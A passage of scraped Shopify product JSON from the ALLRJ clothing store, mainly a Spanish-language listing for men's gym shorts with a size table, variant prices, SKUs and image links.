XL","options":["Orange","XL"],"price":3599,"weight":110,"compare_at_price":4999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","options":[{"name":"Color","position":1,"values":["Black","MA Black","MA Orange","Orange"]},{"name":"Size","position":2,"values":["L","M","XL"]}],"url":"\/es\/products\/allrj-show-day-warm-up-short","media":[{"alt":null,"id":43125590327536,"position":1,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/cef0575d-c017-45e6-be25-a7e202d10dd1.jpg?v=1767790352","width":640},{"alt":null,"id":43125589606640,"position":2,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b.jpg?v=1767790352","width":640},{"alt":null,"id":43125589639408,"position":3,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/c0d77a1b-73a1-4217-a0ac-66a1cfdece31.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590032624,"position":4,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/8fffa6fb-2bdf-4219-9678-c206ec64c16b.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590065392,"position":5,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bc1b3a43-e65e-48fb-bbaf-e613f2fb5e5c.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590098160,"position":6,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/5476d17b-4d6a-47ea-948a-bea2ce3a3a17.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590130928,"position":7,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/92a051af-f53e-4ffd-a4e8-c385e87cc317.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590163696,"position":8,"preview_image":{"aspect_ratio":1.0,"height":1000,"width":1000,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352"},"aspect_ratio":1.0,"height":1000,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/bfca604b-35c1-4b6d-8a50-e4902b2daa0e.jpg?v=1767790352","width":1000},{"alt":null,"id":43125590425840,"position":9,"preview_image":{"aspect_ratio":1.0,"height":640,"width":640,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336"},"aspect_ratio":1.0,"height":640,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/9c0e9882-66be-4341-af71-3f8ef06fee2b_737abac6-e7ca-46d9-8c77-773fe4347744.jpg?v=1767672336","width":640}],"requires_selling_plan":false,"selling_plan_groups":[]}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.allrj.com/es/products/itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl.js
body_size: 2035
content:
{"id":7962442432752,"title":"Pantalones cortos para hombre","handle":"itfabs-mens-trunks-shorts-training-running-sports-gym-jogging-workout-beach-swim-pants-trousers-plus-size-m-3xl","description":"\u003cp style=\"text-align: center;\"\u003e\u003cstrong\u003ePantalones cortos para hombre\u003c\/strong\u003e\u003c\/p\u003e\u003cp\u003e Llévalas al gimnasio o a la playa si quieres. El material ligero es de secado rápido y no hará que tus joyas se sientan incómodas.\u003c\/p\u003e\u003cp\u003e Importado\u003c\/p\u003e\u003cp\u003e\u003cbr\u003e Tamaño: ML XL XXL XXXL\u003cbr\u003e Clasificación de los colores: rojo, negro, verde militar, azul marino.\u003c\/p\u003e\u003cp\u003e Consejo profesional: si estás entre tallas, ve de 1 a 2 tallas más grande\u003c\/p\u003e\u003c!-- [if !mso]\u003e\n\u003cstyle\u003e\nv\\:* {behavior:url(#default#VML);}\no\\:* {behavior:url(#default#VML);}\nx\\:* {behavior:url(#default#VML);}\n.shape {behavior:url(#default#VML);}\n\u003c\/style\u003e\n\u003c![endif]--\u003e\u003ctable border=\"0\" cellpadding=\"0\" cellspacing=\"0\" width=\"360\" height=\"133\"\u003e\n\u003ccolgroup\u003e\u003ccol width=\"72\" span=\"5\"\u003e\u003c\/colgroup\u003e\n\u003ctbody\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" width=\"72\"\u003e\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e Talla\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Pantalones largos\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e cintura\u003c\/td\u003e\n\u003ctd class=\"et2\" x:str=\"\"\u003e Cadera\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e METRO\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"32\"\u003e 32\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"72\"\u003e 72\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"100\"\u003e 100\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e L\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"34\"\u003e 34\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"76\"\u003e 76\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"102\"\u003e 102\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e SG\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"36\"\u003e 36\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"80\"\u003e 80\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"106\"\u003e 106\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 2XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"38\"\u003e 38\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"84\"\u003e 84\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"110\"\u003e 110\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr height=\"19\"\u003e\n\u003ctd class=\"et2\" height=\"19\" x:str=\"\"\u003e 3XL\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"40\"\u003e 40\u003c\/td\u003e\n\u003ctd class=\"et2\"\u003e\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"88\"\u003e 88\u003c\/td\u003e\n\u003ctd class=\"et2\" x:num=\"114\"\u003e 114\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e\u003cp\u003e 1. Los tamaños que se muestran son de 1 a 2 tamaños más pequeños que los europeos y estadounidenses. Elige la talla más grande si tu talla está entre dos tallas. Permita diferencias de 2-3 cm debido a la medición manual.\u003cbr\u003e 2. Comprueba cuidadosamente la tabla de tallas antes de comprar el artículo. Si no sabes cómo elegir la talla, ponte en contacto con nuestro servicio de atención al cliente.\u003cbr\u003e 3. Como sabe, las diferentes computadoras muestran los colores de manera diferente, el color del artículo real puede variar ligeramente de las siguientes imágenes.\u003c\/p\u003e\u003cp\u003e \u003cstrong\u003e¡Comprar ahora!\u003c\/strong\u003e\u003c\/p\u003e","published_at":"2022-05-13T17:48:29-04:00","created_at":"2022-05-13T17:48:29-04:00","vendor":"ALLRJ","type":"Gym Shorts","tags":["Mens clothes","shorts"],"price":2999,"price_min":2999,"price_max":2999,"available":true,"price_varies":false,"compare_at_price":3999,"compare_at_price_min":3999,"compare_at_price_max":3999,"compare_at_price_varies":false,"variants":[{"id":42830732689648,"title":"ejercito verde \/ XXL","option1":"ejercito verde","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Army Green-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ XXL","public_title":"ejercito verde \/ XXL","options":["ejercito verde","XXL"],"price":2999,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732722416,"title":"Rojo \/ 3XL","option1":"Rojo","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Red-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ 3XL","public_title":"Rojo \/ 3XL","options":["Rojo","3XL"],"price":2999,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732755184,"title":"ejercito verde \/ METRO","option1":"ejercito verde","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Army Green-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ METRO","public_title":"ejercito verde \/ METRO","options":["ejercito verde","METRO"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732787952,"title":"Armada \/ 3XL","option1":"Armada","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Navy-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ 3XL","public_title":"Armada \/ 3XL","options":["Armada","3XL"],"price":2999,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732820720,"title":"Rojo \/ L","option1":"Rojo","option2":"L","option3":null,"sku":"CJNSXZDK00535-Red-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ L","public_title":"Rojo \/ L","options":["Rojo","L"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732853488,"title":"ejercito verde \/ SG","option1":"ejercito verde","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Army Green-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ SG","public_title":"ejercito verde \/ SG","options":["ejercito verde","SG"],"price":2999,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732886256,"title":"Negro \/ XXL","option1":"Negro","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Black-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ XXL","public_title":"Negro \/ XXL","options":["Negro","XXL"],"price":2999,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732919024,"title":"Negro \/ SG","option1":"Negro","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Black-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ SG","public_title":"Negro \/ SG","options":["Negro","SG"],"price":2999,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732951792,"title":"Rojo \/ SG","option1":"Rojo","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Red-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ SG","public_title":"Rojo \/ SG","options":["Rojo","SG"],"price":2999,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830732984560,"title":"Armada \/ XXL","option1":"Armada","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Navy-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ XXL","public_title":"Armada \/ XXL","options":["Armada","XXL"],"price":2999,"weight":130,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733050096,"title":"ejercito verde \/ L","option1":"ejercito verde","option2":"L","option3":null,"sku":"CJNSXZDK00535-Army Green-L","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ L","public_title":"ejercito verde \/ L","options":["ejercito verde","L"],"price":2999,"weight":110,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733115632,"title":"Armada \/ SG","option1":"Armada","option2":"SG","option3":null,"sku":"CJNSXZDK00535-Navy-XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620391477488,"product_id":7962442432752,"position":9,"created_at":"2022-05-13T17:50:55-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":741,"height":744,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632","variant_ids":[42830732787952,42830732984560,42830733115632,42830733377776,42830733443312]},"available":true,"name":"Pantalones cortos para hombre - Armada \/ SG","public_title":"Armada \/ SG","options":["Armada","SG"],"price":2999,"weight":120,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187169775856,"position":9,"preview_image":{"aspect_ratio":0.996,"height":744,"width":741,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4257794.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733213936,"title":"Negro \/ 3XL","option1":"Negro","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Black-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416086256,"product_id":7962442432752,"position":6,"created_at":"2022-05-13T17:53:58-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":733,"height":704,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630","variant_ids":[42830732886256,42830732919024,42830733213936,42830733345008,42830733410544]},"available":true,"name":"Pantalones cortos para hombre - Negro \/ 3XL","public_title":"Negro \/ 3XL","options":["Negro","3XL"],"price":2999,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194646768,"position":6,"preview_image":{"aspect_ratio":1.041,"height":704,"width":733,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-7702896.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733246704,"title":"ejercito verde \/ 3XL","option1":"ejercito verde","option2":"3XL","option3":null,"sku":"CJNSXZDK00535-Army Green-3XL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416217328,"product_id":7962442432752,"position":2,"created_at":"2022-05-13T17:54:01-04:00","updated_at":"2025-12-19T00:37:10-05:00","alt":"Mens Vibe Short - ALLRJ","width":740,"height":720,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630","variant_ids":[42830732689648,42830732755184,42830732853488,42830733050096,42830733246704]},"available":true,"name":"Pantalones cortos para hombre - ejercito verde \/ 3XL","public_title":"ejercito verde \/ 3XL","options":["ejercito verde","3XL"],"price":2999,"weight":140,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187194745072,"position":2,"preview_image":{"aspect_ratio":1.028,"height":720,"width":740,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-4771705.png?v=1766122630"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733279472,"title":"Rojo \/ METRO","option1":"Rojo","option2":"METRO","option3":null,"sku":"CJNSXZDK00535-Red-M","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - ALLRJ","width":738,"height":714,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632","variant_ids":[42830732722416,42830732820720,42830732951792,42830733279472,42830733312240]},"available":true,"name":"Pantalones cortos para hombre - Rojo \/ METRO","public_title":"Rojo \/ METRO","options":["Rojo","METRO"],"price":2999,"weight":100,"compare_at_price":3999,"inventory_management":"shopify","barcode":null,"featured_media":{"alt":"Mens Vibe Short - ALLRJ","id":30187195138288,"position":1,"preview_image":{"aspect_ratio":1.034,"height":714,"width":738,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/products\/mens-vibe-short-5676776.png?v=1766122632"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":42830733312240,"title":"Rojo \/ XXL","option1":"Rojo","option2":"XXL","option3":null,"sku":"CJNSXZDK00535-Red-XXL","requires_shipping":true,"taxable":false,"featured_image":{"id":37620416577776,"product_id":7962442432752,"position":1,"created_at":"2022-05-13T17:54:04-04:00","updated_at":"2025-12-19T00:37:12-05:00","alt":"Mens Vibe Short - 